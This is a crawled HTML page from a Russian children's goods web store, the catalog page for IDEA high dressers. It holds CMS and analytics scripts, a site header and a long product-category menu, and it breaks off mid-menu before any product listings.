

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/catalog/idea_1.html
body_size: 13678
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>IDEA - высокие детские комоды</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="idea, idea комод" />
<meta name="description" content="Ежедневные продажи по самым выгодным ценам высоких детских комодов IDEA с 8 до 20 часов в интернет-магазине elefantenok.ru! Звоните и заказывайте!" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/idea_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765801045','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'850b0ccd7f5a69e10f12772264fb0c95'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/idea_1.html?CODE=idea&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
